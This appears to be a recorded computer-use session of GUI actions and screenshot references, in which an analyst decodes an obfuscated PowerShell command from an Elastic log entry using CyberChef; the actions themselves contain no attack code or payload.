
left_click(728, 236)
key("ctrl+Tab")

key("ctrl+v")

Enlarge the CyberChef input area and examine the {0} and {1} placeholders within the pasted string
left_click_drag(752, 328, 754, 441)

scroll(734, 342, "up", 10)

left_click_drag(613, 278, 774, 306)

left_click(685, 287)
left_click_drag(867, 306, 892, 306)

scroll(848, 359, "down", 3)

scroll(801, 327, "down", 5)

left_click_drag(679, 313, 701, 309)

Return to the Elastic log entry and read its PowerShell command line through to the code following the encoded string
scroll(704, 347, "down", 5)

left_click(357, 89)

scroll(742, 404, "up", 5)

scroll(709, 336, "up", 3)

scroll(680, 426, "down", 5)

scroll(684, 428, "down", 10)

scroll(683, 436, "down", 10)

scroll(684, 439, "down", 10)

scroll(684, 441, "down", 10)
